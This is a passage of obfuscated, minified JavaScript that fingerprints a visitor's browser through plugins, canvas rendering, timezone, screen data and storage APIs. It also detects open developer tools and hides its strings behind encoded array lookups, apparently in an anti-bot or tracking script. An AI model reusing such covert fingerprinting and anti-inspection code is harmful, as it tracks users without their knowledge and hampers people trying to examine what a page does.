_0xGV5Yz[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))]in sandboxedWindow|| _0xGV5Yz[156]in sandboxedWindow,documentMode:sandboxedDocument.documentMode,addBehavior:!!sandboxedDocument.body.addBehavior,localStorage:!!sandboxedWindow.localStorage,sessionStorage:!!sandboxedWindow.sessionStorage,indexedDB:!!sandboxedWindow.indexedDB,openDatabase:!!sandboxedWindow.openDatabase,chromeRuntime:sandboxedWindow.chrome&&sandboxedWindow.chrome.runtime&&sandboxedWindow.chrome.runtime.id|| _0xGV5Yz[8],fileSystem:!(!sandboxedWindow.requestFileSystem&&!sandboxedWindow.webkitRequestFileSystem),javaEnabled: _0xGV5Yz[658451 ^ 658451]==typeof sandboxedNavigator.javaEnabled&&sandboxedNavigator.javaEnabled(),pluginsLength:!!sandboxedNavigator.plugins&&sandboxedNavigator.plugins.length,languages:sandboxedNavigator.languages||sandboxedNavigator.language||sandboxedNavigator.browserLanguage||sandboxedNavigator.systemLanguage||sandboxedNavigator.userLanguage,doNotTrack:!!(sandboxedNavigator.doNotTrack||sandboxedNavigator.msDoNotTrack||sandboxedWindow.doNotTrack),maxTouchPoints:sandboxedNavigator.maxTouchPoints||sandboxedNavigator.msMaxTouchPoints,touchStart: _0xGV5Yz[157]in sandboxedWindow,evalLength:safeToString(eval).length};res=getValues(sandboxedWindow.navigator,res),delete res.appVersion,callback(null,res)};module.exports=Basic},{"../../238jnwo10": _0xGV5Yz[126],actn8rqg19: _0xGV5Yz[540968 ^ 541117]}],11:[function(e,t,n){ _0xGV5Yz[79];t.exports=function(e,t){for(var n in e){var r=e[n]; _0xGV5Yz[0]!=typeof r&& _0xGV5Yz[15]!=typeof r&&(t[n]=r)}return t}},{}],12:[function(e,t,n){ _0xGV5Yz[79];var r=e( _0xGV5Yz[148]);t.exports=function(t){var e=new Date( _0xGV5Yz[496117 ^ 496116]),n={localString:e.toLocaleString?e.toLocaleString(): _0xGV5Yz[256402 ^ 256410],timezoneOffset:e.getTimezoneOffset?e.getTimezoneOffset(): _0xGV5Yz[340767 ^ 340759]};if(window.Intl)try{n=r(Intl.NumberFormat().resolvedOptions(),n),n=r(Intl.DateTimeFormat().resolvedOptions(),n)}catch(e){return t(e)}t(null,n)}},{actn8rqg19: _0xGV5Yz[149]}],13:[function(e,t,n){ _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))];var r=e( _0xGV5Yz[148]);t.exports=function(e){var t={outerWidth:window.outerWidth,outerHeight:window.outerHeight,devicePixelRatio:window.devicePixelRatio};return window.screen&&(t=r(window.screen,t)),window.screen.orientation&&(t=r(window.screen.orientation,t)),e(null,t)}},{actn8rqg19: _0xGV5Yz[+((+!![]+[])+(!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]}],14:[function(e,t,n){ _0xGV5Yz[79];t.exports=function(e){var t=document.createElement( _0xGV5Yz[158]);t.oncanplay=function(){e(null,{mp4:! _0xGV5Yz[1]})},t.onerror=function(){e(null,{mp4:! _0xGV5Yz[5]})},t.src= _0xGV5Yz[159]}},{}],15:[function(e,t,n){t.exports=function(e){var t=[],n=document.getElementsByTagName( _0xGV5Yz[160]);for(var r in n)if(n[r]){var o=n[r].src+ _0xGV5Yz[8];o.match(/\w+:/)&&!o.match(/^https?:/i)&&t.push(o)}e(null,t)}},{}],16:[function(e,t,n){ _0xGV5Yz[79];t.exports=function(e){var t=Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window, _0xGV5Yz[197089 ^ 196928])|| _0xGV5Yz[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(+!![]+[]))]in window;if(!window.navigator&&!t)return e(null,{supported:! _0xGV5Yz[5]});if(t){var n=[ _0xGV5Yz[162], _0xGV5Yz[163], _0xGV5Yz[164], _0xGV5Yz[165], _0xGV5Yz[166], _0xGV5Yz[167], _0xGV5Yz[168], _0xGV5Yz[169], _0xGV5Yz[170], _0xGV5Yz[171], _0xGV5Yz[51616 ^ 51468], _0xGV5Yz[181605 ^ 181704], _0xGV5Yz[174], _0xGV5Yz[786208 ^ 786319], _0xGV5Yz[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[177], _0xGV5Yz[41021 ^ 41103], _0xGV5Yz[179], _0xGV5Yz[753782 ^ 753858], _0xGV5Yz[417679 ^ 417594], _0xGV5Yz[182], _0xGV5Yz[510266 ^ 510349], _0xGV5Yz[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))]],r=[];for(var o in n){var i=n[o];try{new ActiveXObject(i),r.push(i)}catch(e){}}return e(null,r)}if(window.navigator.plugins){for(var a=[],s=(r=[],o= _0xGV5Yz[1],navigator.plugins.length);o<s;o++)r.push(navigator.plugins[o]);return navigator.userAgent.match(/palemoon/i)&&(r=r.sort(function(e,t){return e.name>t.name? _0xGV5Yz[5]:e.name<t.name?- _0xGV5Yz[5]: _0xGV5Yz[591462 ^ 591463]})),r.map(function(e){if(e.name){for(var t=[],n= _0xGV5Yz[1];n<e.length;n++){var r=e[n];t.push({type:r.type,suffixes:r.suffixes,description:r.description})}a.push({name:e.name,varsion:e.version,filename:e.filename,description:e.description,mime:t})}}),e(null,a)}}},{}],17:[function(e,t,n){t.exports=function(e){var t=window.nh_sandbox.contentWindow.document.createElement( _0xGV5Yz[185]);if(!t.getContext||!t.getContext( _0xGV5Yz[186]))return e(null,{supported:! _0xGV5Yz[5]});var n= _0xGV5Yz[187];t.width= _0xGV5Yz[525245 ^ 525057],t.height= _0xGV5Yz[189],t.style.display= _0xGV5Yz[190];var r=t.getContext( _0xGV5Yz[36989 ^ 37063]);r.textBaseline= _0xGV5Yz[611283 ^ 611180],r.shadowColor= _0xGV5Yz[192],r.shadowOffsetX= _0xGV5Yz[979761 ^ 979754],r.shadowOffsetY= _0xGV5Yz[908478 ^ 908453],r.shadowBlur= _0xGV5Yz[193],r.fillStyle= _0xGV5Yz[194],r.fillRect( _0xGV5Yz[195], _0xGV5Yz[659555 ^ 659558], _0xGV5Yz[196], _0xGV5Yz[144]);try{r.fillStyle= _0xGV5Yz[197],r.font= _0xGV5Yz[198],r.fillText(n, _0xGV5Yz[24], _0xGV5Yz[199])}catch(e){}try{r.fillStyle= _0xGV5Yz[975440 ^ 975512],r.font= _0xGV5Yz[201],r.fillText(n, _0xGV5Yz[28], _0xGV5Yz[202])}catch(e){}try{r.fillStyle= _0xGV5Yz[203],r.font= _0xGV5Yz[204],r.fillText(n, _0xGV5Yz[128], _0xGV5Yz[205])}catch(e){}return r.shadowOffsetX= _0xGV5Yz[910968 ^ 910969],r.shadowOffsetY= _0xGV5Yz[1],r.shadowBlur= _0xGV5Yz[1],r.globalCompositeOperation= _0xGV5Yz[+((!+[]+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))],r.fillStyle= _0xGV5Yz[207],r.beginPath(),r.arc( _0xGV5Yz[208], _0xGV5Yz[102], _0xGV5Yz[102], _0xGV5Yz[1], _0xGV5Yz[629260 ^ 629268]*Math.PI,! _0xGV5Yz[1]),r.closePath(),r.fill(),r.fillStyle= _0xGV5Yz[209],r.beginPath(),r.arc( _0xGV5Yz[210], _0xGV5Yz[+((+!![]+[])+(+[]+[])+(!+[]+!![]+[]))], _0xGV5Yz[316998 ^ 316960], _0xGV5Yz[1], _0xGV5Yz[903428 ^ 903452]*Math.PI,! _0xGV5Yz[429380 ^ 429381]),r.closePath(),r.fill(),r.fillStyle= _0xGV5Yz[211],r.beginPath(),r.arc( _0xGV5Yz[212], _0xGV5Yz[140], _0xGV5Yz[102], _0xGV5Yz[66686 ^ 66687], _0xGV5Yz[24]*Math.PI,! _0xGV5Yz[959409 ^ 959408]),r.closePath(),r.fill(),r.fillStyle= _0xGV5Yz[207],r.arc( _0xGV5Yz[212], _0xGV5Yz[205], _0xGV5Yz[205], _0xGV5Yz[+!![]], _0xGV5Yz[+((!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))]*Math.PI,! _0xGV5Yz[103217 ^ 103216]),r.arc( _0xGV5Yz[212], _0xGV5Yz[205], _0xGV5Yz[129], _0xGV5Yz[1], _0xGV5Yz[24]*Math.PI,! _0xGV5Yz[1]),r.fill( _0xGV5Yz[213]),e(null,t.toDataURL())}},{}],18:[function(e,t,n){ _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))];t.exports=function(e){var t= _0xGV5Yz[730850 ^ 730672]<window.outerWidth-window.innerWidth,n= _0xGV5Yz[122194 ^ 122240]<window.outerHeight-window.innerHeight,r=t? _0xGV5Yz[924298 ^ 924252]: _0xGV5Yz[412672 ^ 412887];return n&&t?e(null,{open:! _0xGV5Yz[+!![]],orientation: _0xGV5Yz[204555 ^ 204755]}):n&&t||!(window.Firebug&&window.Firebug.chrome&&window.Firebug.chrome.isInitialized||t||n)?e(null,{open:! _0xGV5Yz[!+[]+!![]+!![]+!![]+!![]],orientation:void  _0xGV5Yz[+!![]]}):e(null,{open:! _0xGV5Yz[1],orientation:r})}},{}],19:[function(e,t,n){ _0xGV5Yz[79];t.exports=function(e){var t=window.nh_sandbox.contentWindow.document,l=[ _0xGV5Yz[217], _0xGV5Yz[394684 ^ 394598], _0xGV5Yz[219]],d=[ _0xGV5Yz[220], _0xGV5Yz[221], _0xGV5Yz[222], _0xGV5Yz[223], _0xGV5Yz[848044 ^ 847948], _0xGV5Yz[225], _0xGV5Yz[226], _0xGV5Yz[227], _0xGV5Yz[228], _0xGV5Yz[229], _0xGV5Yz[230], _0xGV5Yz[231], _0xGV5Yz[+((!+[]+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+[]))], _0xGV5Yz[+((!+[]+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))], _0xGV5Yz[234], _0xGV5Yz[235], _0xGV5Yz[+((!+[]+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[+((!+[]+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[927402 ^ 927300], _0xGV5Yz[239], _0xGV5Yz[240], _0xGV5Yz[547859 ^ 548066], _0xGV5Yz[42015 ^ 42221], _0xGV5Yz[243], _0xGV5Yz[244], _0xGV5Yz[17229 ^ 17336], _0xGV5Yz[246], _0xGV5Yz[247], _0xGV5Yz[248], _0xGV5Yz[249], _0xGV5Yz[250], _0xGV5Yz[287994 ^ 287745], _0xGV5Yz[729984 ^ 729980], _0xGV5Yz[253], _0xGV5Yz[254], _0xGV5Yz[330745 ^ 330502], _0xGV5Yz[256], _0xGV5Yz[+((!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[258], _0xGV5Yz[259], _0xGV5Yz[260], _0xGV5Yz[219860 ^ 220113], _0xGV5Yz[262], _0xGV5Yz[263], _0xGV5Yz[264], _0xGV5Yz[265], _0xGV5Yz[266], _0xGV5Yz[730921 ^ 730658], _0xGV5Yz[253979 ^ 254231], _0xGV5Yz[269], _0xGV5Yz[270], _0xGV5Yz[271], _0xGV5Yz[272], _0xGV5Yz[273], _0xGV5Yz[274], _0xGV5Yz[+((!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[589400 ^ 589644], _0xGV5Yz[361363 ^ 361094], _0xGV5Yz[278], _0xGV5Yz[279], _0xGV5Yz[280], _0xGV5Yz[281], _0xGV5Yz[282], _0xGV5Yz[37058 ^ 37337], _0xGV5Yz[268262 ^ 268026], _0xGV5Yz[285], _0xGV5Yz[286], _0xGV5Yz[287], _0xGV5Yz[558186 ^ 558410], _0xGV5Yz[777420 ^ 777709], _0xGV5Yz[290], _0xGV5Yz[451493 ^ 451206], _0xGV5Yz[+((!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))], _0xGV5Yz[293], _0xGV5Yz[294], _0xGV5Yz[+((!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[296], _0xGV5Yz[297], _0xGV5Yz[298], _0xGV5Yz[299], _0xGV5Yz[287265 ^ 287501], _0xGV5Yz[301], _0xGV5Yz[302], _0xGV5Yz[303], _0xGV5Yz[304], _0xGV5Yz[305], _0xGV5Yz[766608 ^ 766882], _0xGV5Yz[307], _0xGV5Yz[308], _0xGV5Yz[+((!+[]+!![]+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[310], _0xGV5Yz[311], _0xGV5Yz[312], _0xGV5Yz[313], _0xGV5Yz[314], _0xGV5Yz[+((!+[]+!![]+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[316], _0xGV5Yz[899376 ^ 899085], _0xGV5Yz[318], _0xGV5Yz[319], _0xGV5Yz[320], _0xGV5Yz[321], _0xGV5Yz[322], _0xGV5Yz[323], _0xGV5Yz[324], _0xGV5Yz[325], _0xGV5Yz[326], _0xGV5Yz[327], _0xGV5Yz[328], _0xGV5Yz[231904 ^ 231593], _0xGV5Yz[330], _0xGV5Yz[331], _0xGV5Yz[487062 ^ 487386], _0xGV5Yz[333], _0xGV5Yz[334], _0xGV5Yz[335], _0xGV5Yz[968628 ^ 968420], _0xGV5Yz[442351 ^ 442046], _0xGV5Yz[338], _0xGV5Yz[267565 ^ 267390], _0xGV5Yz[340], _0xGV5Yz[341], _0xGV5Yz[342], _0xGV5Yz[343], _0xGV5Yz[142854 ^ 143198], _0xGV5Yz[345], _0xGV5Yz[346], _0xGV5Yz[54992 ^ 55179], _0xGV5Yz[361794 ^ 361502], _0xGV5Yz[349], _0xGV5Yz[474130 ^ 474444], _0xGV5Yz[351], _0xGV5Yz[+((!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))], _0xGV5Yz[353], _0xGV5Yz[354], _0xGV5Yz[355], _0xGV5Yz[356], _0xGV5Yz[357], _0xGV5Yz[625585 ^ 625367], _0xGV5Yz[359], _0xGV5Yz[360], _0xGV5Yz[361], _0xGV5Yz[362], _0xGV5Yz[363], _0xGV5Yz[364], _0xGV5Yz[365], _0xGV5Yz[366], _0xGV5Yz[367], _0xGV5Yz[368], _0xGV5Yz[369], _0xGV5Yz[370], _0xGV5Yz[371], _0xGV5Yz[+((!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))], _0xGV5Yz[373], _0xGV5Yz[8879 ^ 9177], _0xGV5Yz[375], _0xGV5Yz[376], _0xGV5Yz[+((!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[378], _0xGV5Yz[858324 ^ 858543], _0xGV5Yz[380], _0xGV5Yz[381], _0xGV5Yz[678262 ^ 677896], _0xGV5Yz[183765 ^ 183466], _0xGV5Yz[384], _0xGV5Yz[385], _0xGV5Yz[386], _0xGV5Yz[+((!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[388], _0xGV5Yz[389], _0xGV5Yz[390], _0xGV5Yz[391], _0xGV5Yz[392], _0xGV5Yz[393], _0xGV5Yz[394], _0xGV5Yz[395], _0xGV5Yz[396], _0xGV5Yz[397], _0xGV5Yz[398], _0xGV5Yz[399], _0xGV5Yz[400], _0xGV5Yz[401], _0xGV5Yz[402], _0xGV5Yz[661565 ^ 661934], _0xGV5Yz[404], _0xGV5Yz[97829 ^ 98224], _0xGV5Yz[406], _0xGV5Yz[407], _0xGV5Yz[408], _0xGV5Yz[409], _0xGV5Yz[434965 ^ 434831], _0xGV5Yz[549352 ^ 548979], _0xGV5Yz[412], _0xGV5Yz[413], _0xGV5Yz[414], _0xGV5Yz[415], _0xGV5Yz[940339 ^ 940179], _0xGV5Yz[417], _0xGV5Yz[991826 ^ 992240], _0xGV5Yz[419], _0xGV5Yz[420], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+[])+(+!![]+[]))], _0xGV5Yz[422], _0xGV5Yz[210710 ^ 210609], _0xGV5Yz[424], _0xGV5Yz[425], _0xGV5Yz[426], _0xGV5Yz[427], _0xGV5Yz[428], _0xGV5Yz[429], _0xGV5Yz[430], _0xGV5Yz[431], _0xGV5Yz[432], _0xGV5Yz[728554 ^ 728155], _0xGV5Yz[497363 ^ 497505], _0xGV5Yz[119197 ^ 118830], _0xGV5Yz[436], _0xGV5Yz[437], _0xGV5Yz[189963 ^ 190397], _0xGV5Yz[439], _0xGV5Yz[440], _0xGV5Yz[441], _0xGV5Yz[442], _0xGV5Yz[443], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))], _0xGV5Yz[132993 ^ 132668], _0xGV5Yz[446], _0xGV5Yz[447], _0xGV5Yz[230099 ^ 230163], _0xGV5Yz[449], _0xGV5Yz[727702 ^ 727892], _0xGV5Yz[451], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))], _0xGV5Yz[453], _0xGV5Yz[454], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[456], _0xGV5Yz[457], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[459], _0xGV5Yz[460], _0xGV5Yz[461], _0xGV5Yz[462], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))], _0xGV5Yz[464], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[762832 ^ 762370], _0xGV5Yz[467], _0xGV5Yz[468], _0xGV5Yz[469], _0xGV5Yz[470], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+!![]+[]))], _0xGV5Yz[472], _0xGV5Yz[69283 ^ 69498], _0xGV5Yz[799439 ^ 799509], _0xGV5Yz[549108 ^ 549167], _0xGV5Yz[476], _0xGV5Yz[470741 ^ 470792], _0xGV5Yz[478], _0xGV5Yz[479], _0xGV5Yz[480], _0xGV5Yz[481], _0xGV5Yz[482], _0xGV5Yz[483], _0xGV5Yz[484], _0xGV5Yz[485], _0xGV5Yz[486], _0xGV5Yz[487], _0xGV5Yz[488], _0xGV5Yz[489], _0xGV5Yz[490], _0xGV5Yz[491], _0xGV5Yz[492], _0xGV5Yz[493], _0xGV5Yz[173562 ^ 173076], _0xGV5Yz[495], _0xGV5Yz[496], _0xGV5Yz[497], _0xGV5Yz[276951 ^ 276517], _0xGV5Yz[499], _0xGV5Yz[500], _0xGV5Yz[534859 ^ 534718], _0xGV5Yz[502], _0xGV5Yz[503], _0xGV5Yz[306509 ^ 306357], _0xGV5Yz[505], _0xGV5Yz[506], _0xGV5Yz[507], _0xGV5Yz[508], _0xGV5Yz[509], _0xGV5Yz[510], _0xGV5Yz[435759 ^ 436176], _0xGV5Yz[119067 ^ 119579], _0xGV5Yz[513], _0xGV5Yz[514], _0xGV5Yz[620920 ^ 621435], _0xGV5Yz[516], _0xGV5Yz[599950 ^ 599435], _0xGV5Yz[518], _0xGV5Yz[519], _0xGV5Yz[520], _0xGV5Yz[521], _0xGV5Yz[254701 ^ 254183], _0xGV5Yz[523], _0xGV5Yz[524], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[526], _0xGV5Yz[527], _0xGV5Yz[528], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[530], _0xGV5Yz[119532 ^ 119039], _0xGV5Yz[532], _0xGV5Yz[533], _0xGV5Yz[534], _0xGV5Yz[535], _0xGV5Yz[536], _0xGV5Yz[537], _0xGV5Yz[538], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[638539 ^ 638039], _0xGV5Yz[541], _0xGV5Yz[542], _0xGV5Yz[543], _0xGV5Yz[544], _0xGV5Yz[545], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[547], _0xGV5Yz[548], _0xGV5Yz[549], _0xGV5Yz[550], _0xGV5Yz[96307 ^ 96788], _0xGV5Yz[552], _0xGV5Yz[553], _0xGV5Yz[554], _0xGV5Yz[555], _0xGV5Yz[556], _0xGV5Yz[557], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[559], _0xGV5Yz[560], _0xGV5Yz[561], _0xGV5Yz[562], _0xGV5Yz[563], _0xGV5Yz[101250 ^ 100790], _0xGV5Yz[565], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[567], _0xGV5Yz[851694 ^ 851158], _0xGV5Yz[569], _0xGV5Yz[570], _0xGV5Yz[571], _0xGV5Yz[353643 ^ 354135], _0xGV5Yz[573], _0xGV5Yz[574], _0xGV5Yz[575], _0xGV5Yz[576], _0xGV5Yz[577], _0xGV5Yz[578], _0xGV5Yz[579], _0xGV5Yz[580], _0xGV5Yz[581], _0xGV5Yz[582], _0xGV5Yz[583], _0xGV5Yz[584], _0xGV5Yz[585], _0xGV5Yz[611478 ^ 612060], _0xGV5Yz[587], _0xGV5Yz[588], _0xGV5Yz[589], _0xGV5Yz[590], _0xGV5Yz[36323 ^ 36780], _0xGV5Yz[592], _0xGV5Yz[593], _0xGV5Yz[984361 ^ 984955], _0xGV5Yz[595], _0xGV5Yz[596], _0xGV5Yz[597], _0xGV5Yz[598], _0xGV5Yz[328472 ^ 328015], _0xGV5Yz[600], _0xGV5Yz[601], _0xGV5Yz[602], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+[]))], _0xGV5Yz[604], _0xGV5Yz[605], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[607], _0xGV5Yz[608], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[610], _0xGV5Yz[611], _0xGV5Yz[612], _0xGV5Yz[613], _0xGV5Yz[433535 ^ 433945], _0xGV5Yz[615], _0xGV5Yz[616], _0xGV5Yz[617], _0xGV5Yz[618], _0xGV5Yz[619], _0xGV5Yz[620], _0xGV5Yz[621], _0xGV5Yz[622], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+[]))], _0xGV5Yz[624], _0xGV5Yz[625], _0xGV5Yz[626], _0xGV5Yz[627], _0xGV5Yz[628], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[630], _0xGV5Yz[16375 ^ 15744], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+[]))], _0xGV5Yz[23145 ^ 22544], _0xGV5Yz[439120 ^ 438570], _0xGV5Yz[635], _0xGV5Yz[636], _0xGV5Yz[637], _0xGV5Yz[527400 ^ 527958], _0xGV5Yz[639], _0xGV5Yz[640], _0xGV5Yz[641], _0xGV5Yz[902827 ^ 902185], _0xGV5Yz[643], _0xGV5Yz[644], _0xGV5Yz[645], _0xGV5Yz[646], _0xGV5Yz[753574 ^ 752929], _0xGV5Yz[648], _0xGV5Yz[649], _0xGV5Yz[650], _0xGV5Yz[651], _0xGV5Yz[652], _0xGV5Yz[653], _0xGV5Yz[937601 ^ 936975], _0xGV5Yz[655], _0xGV5Yz[656], _0xGV5Yz[860132 ^ 859509], _0xGV5Yz[658], _0xGV5Yz[659], _0xGV5Yz[660], _0xGV5Yz[661], _0xGV5Yz[662], _0xGV5Yz[663], _0xGV5Yz[664], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[666], _0xGV5Yz[374798 ^ 375445], _0xGV5Yz[915251 ^ 914863], _0xGV5Yz[90531 ^ 90942], _0xGV5Yz[670], _0xGV5Yz[417760 ^ 417151], _0xGV5Yz[672], _0xGV5Yz[673], _0xGV5Yz[138715 ^ 139129], _0xGV5Yz[675], _0xGV5Yz[446038 ^ 445682], _0xGV5Yz[677], _0xGV5Yz[678], _0xGV5Yz[679], _0xGV5Yz[996401 ^ 997017], _0xGV5Yz[681], _0xGV5Yz[682], _0xGV5Yz[683], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))], _0xGV5Yz[685], _0xGV5Yz[686], _0xGV5Yz[687], _0xGV5Yz[166954 ^ 167578], _0xGV5Yz[757823 ^ 758414], _0xGV5Yz[84712 ^ 84058], _0xGV5Yz[691], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))], _0xGV5Yz[693], _0xGV5Yz[694], _0xGV5Yz[695], _0xGV5Yz[696], _0xGV5Yz[697], _0xGV5Yz[698], _0xGV5Yz[296875 ^ 296208], _0xGV5Yz[706458 ^ 705830], _0xGV5Yz[701], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+[]+[])+(!+[]+!![]+[]))], _0xGV5Yz[703], _0xGV5Yz[704], _0xGV5Yz[705], _0xGV5Yz[16294 ^ 15716], _0xGV5Yz[707], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[354417 ^ 354999], _0xGV5Yz[185388 ^ 186091], _0xGV5Yz[712], _0xGV5Yz[713], _0xGV5Yz[714], _0xGV5Yz[319764 ^ 320479], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[717], _0xGV5Yz[718], _0xGV5Yz[719], _0xGV5Yz[800987 ^ 801291], _0xGV5Yz[721], _0xGV5Yz[722], _0xGV5Yz[141831 ^ 141524], _0xGV5Yz[724], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[726], _0xGV5Yz[727], _0xGV5Yz[728], _0xGV5Yz[389102 ^ 388407], _0xGV5Yz[730], _0xGV5Yz[731], _0xGV5Yz[19547 ^ 20103], _0xGV5Yz[603140 ^ 603865], _0xGV5Yz[734], _0xGV5Yz[287282 ^ 286957], _0xGV5Yz[736], _0xGV5Yz[907827 ^ 907474], _0xGV5Yz[738], _0xGV5Yz[739], _0xGV5Yz[740], _0xGV5Yz[370996 ^ 371665], _0xGV5Yz[95739 ^ 96029], _0xGV5Yz[743], _0xGV5Yz[744], _0xGV5Yz[745], _0xGV5Yz[746], 